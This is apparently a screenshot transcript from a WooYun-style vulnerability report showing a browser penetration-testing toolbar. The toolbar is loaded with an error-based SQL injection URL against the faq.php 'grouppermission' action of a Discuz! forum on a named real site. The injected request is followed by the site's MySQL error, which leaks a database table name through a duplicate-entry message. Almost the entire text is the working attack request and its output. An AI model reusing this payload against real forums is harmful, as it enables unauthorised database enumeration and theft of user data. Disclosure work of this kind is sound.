 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://www.jyssq.com/bbs/faq.php?action=grouppermission&gids[99]='&gids[100][0]=)and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,table_name,0x7e) FROM
information_schema.tables where table_schema=database() LIMIT 48,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)%23
Enable Post data Enable Referrer
Discuz! info: MySQL Query Error
Time: 2016-1-7 2:17pm
Script: /bbs/faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('7','\',')and(select 1 from(select count(*),concat((select (select (SELECT distinct
concat(0x7e,table_name,0x7e) FROM information_schema.tables where table_schema=database() LIMIT 48,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by
x)a)#')
Error: Duplicate entry '~[Table]members~1' for key 'group_key'
Errno.: 1062
Similar error report has been dispatched to administrator before.
到 http://faq.comsenz.com 搜索此错误的解决方案
www.wooyun.org